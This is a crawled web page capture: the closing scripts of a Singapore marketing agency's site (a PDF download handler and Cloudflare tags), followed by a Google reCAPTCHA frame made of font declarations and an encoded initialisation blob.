<script type="7d1f54c8383f62122e271de3-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="7d1f54c8383f62122e271de3-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d1f54c8383f62122e271de3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1i7v6gol9wma
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VbyR2CwCxj3xkffU1Lvd_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VbyR2CwCxj3xkffU1Lvd_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VbyR2CwCxj3xkffU1Lvd_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w71OwpvDnsOdwrgpGiHDugIaw7EOM8O2WXdvXcKMwp9KTcOOwoXDosOADGTCosKvw7rCkgbDhcKkw63Dh8K4wowOwqpyRkZUw6LClBtbfMKAw7PCicK/esOMw4rDgMKhwplWQGx1DsKrBcKYwp0TGcOYIMOHLMOmw5HDun/CvGzDqcKZwo7ChsKOwpl8fMO4wrDDk0cMDx3CmygKw7spwoUdwrzCkl7CksOZw53DsmBvwrrCqcOMIz/Cm8OFw5JEwrrClR9ow5tOwoIfw7plw4HDnsO4dsOCwrw6wrxJBcK6MMOySCXCunjDnsO+UMKcbsK/wqhpw61hL8O1w6cpwp5ow4w7OsKkw6/CtsOHY0sNw4AQwrzDjsO8PcOLw7HCn8KkwodIwpHDsMKmw6LDiMOICAYjwqtvw6gzLA5Mw5JSOsOdHsObwppywrF+wq3CvsKswps8JMKnwr/CrsKbB0TDrcK9dAtQw5BmCl/CncOXC8OhwqLDiMKew7rDph04w5vCs8KGwoILw6jCkijCm8OIwpzCusKDwqcrGyXCsE5IasOuZsKaaMKCD8OeXsO7w6RqEAXDh8KWbMOWUAF3A8Kzw5wLw63Cq8Kwwqcww7HDo8O7w7/Dsl1sQwtwVDx2ES7Dl8O1w7DCrcO8TBZEADrCjsKGKmJ5w75ZdGJYw7QsaS9YIsK9w7/CojIZaMOmUcOLY8K2w51xw7PDrR56w5vDpsO1ccKWFcKKM8O/wpw0RSDCk2rCusKnVMOpERvDlX4qNC1dwpQww6TDqMKpw7tzY8Oqwqhzw7nCoBZFwq/[base64]/[base64]/[base64]/[base64]/Dl259XMKqNMOJH8Kuw4/Dv8KFMEwdw7/CgsOkwpMEeD9AR3PCpQF/wrrCqMKYWXDCqmtEMy7Dgg/DmcK9MV9HK1zCi1gtw69fw5vDnsOCwo/CpWnDicKFAsOTw6rCjRYPwoDCs1LDhXY6FnnDvQtJwoMCGcOrw4lxw4hawpgdw4Vowqt7TcKBwqYJwonDon8bSDHCrMKZRcKmPMOBw40qMMO7Zx/[base64]/DlwrDunjDqk/DgB7DkMOPw7ZlwoN6wqPCr8K8w43Ci1tlw4w9IsKZwq7DhcKfwrHCqSo9dsKgUMKcw7EUCCXDucOqwqM9McKqcsOHOm/DisKNw5FKPWZwazbCrQjDoMKHGBLDlklew7TCpgDCjR/DscK/JFzDhkvCicO8ZWAwwoklw5c1dsOrSX1sw43CklXCusKCDn/CkHDCuB5lwpvDpGLCssOXwqDCiDlHZ8KbWcKFw6BBcsKew4U+QsKXwqzCmg1TfwsFKnfCpCo0woI2d3w7UCEWw7gHwpbDjTBBKcOkajDDsg/CuXfDksKhXsKUw59Zdh4KwpYEc2sXcMK4S2cjwrrDuw5IwpZVZcKiHQ5zLcOjw7XDqMOAwrrDvcO/Q8O+wqssdcKww4DDvsOAwrTDkWsecSLDgn8XwoHCo2vDgSAJwrMKCMONwpTDvMOgw6XCp8O8Cn7DgA17w4bDlcOhb8OFw6QJw5LDr2nDhAbDk2PDkXpraMKLFlTDgnBNw7bDjCMlwrxbw60IHX3Dn8OONMKVcMK7dsOUP8K6fMOYAzV4PcOdd8OUUBh+w6rCtVDCjm/[base64]/CrMO3AnDDqMO/w5rCqcOdDlfCrMKpwprCpwrDrmfDu8K5aSchWsK9w71Dw7LDhl/DmcOmL8K3UhLDkmvDn8K2EcOpBmo3w4YzccOjwpAsF8ORBTI9wqfDg8ONwrB7woNnWELDsQ4qwoLDvMKzwpbDlMK7wqp1ADXCkMKSCWFTw4/DlcKYBTpILsOcwrTCrS7Dj8KBeGADwpPDo8KDKMOhEXHDn8O4w5/DhMOiw6DDrXogw5x8WUlxw6dTD3oWNiDDk8OJCTvDsnjCjk/CisOnOkrDn8KCLi7Dnl/Cu3tgDsOmwoPCnl7Ds34vP3PDvlTDtsKCwqEZNUgNTMOcUMKQwrzClcO0OxDDpibDmsKoHcOEwpXDn8K3VXTDkUfDvAZKwo7CgMOeMcOudRhcXVnDosKmMsOidsK7ASnDssKfDsKiGBPDjT7CtMOEBsKbwoBNwqHCrcOUw5LDlBoyBVfCqTFrwoLCtcK/dsKIworDtDPChsKAwrfCkcK8JErDk8O1LFgfw6Y3GyHCvsOHw7jCtsKLN0Z5w6UFw5XCh3Fyw40WXhjCkD5Nw53DhV3DvkXDrcK0bmTDtsKbwoTCisKDwqgKZDRNw406EcK0Q8OJHWjClsKWwoXCg8K9NsOqwqsHAsKZwrPDocKNwqleIcKHAsKqUz/DuMOQwq8uw5RVwrvDkALCp8OGw57DvDjDncKSw5zDosOEEsKif3ZzwqzCmyo9LcKFwo3DtcKvw5LCgMK/UMKhw5HDkMKHGcOGwpnCssKbwr3DoC0RQUFxw6XCkRzCl2I